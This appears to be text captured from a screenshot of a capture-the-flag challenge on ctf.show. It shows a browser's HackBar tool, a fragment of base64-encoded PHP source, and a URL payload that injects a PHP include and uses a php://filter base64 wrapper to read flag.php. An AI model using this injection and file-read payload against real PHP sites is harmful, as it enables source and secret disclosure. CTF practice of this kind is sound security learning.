 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/?c=include$_GET[1]?>&1=php://filter/read=convert.base64-
encode/resource=flag.php